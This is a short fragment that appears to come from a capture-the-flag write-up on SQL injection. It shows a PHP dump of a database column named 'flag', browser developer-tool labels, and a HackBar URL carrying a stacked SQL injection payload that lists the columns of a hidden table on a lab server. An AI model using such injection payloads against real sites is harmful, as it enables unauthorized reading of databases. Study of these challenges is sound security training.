 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:50610/?inject=1';show columns from `1919810931114514` --+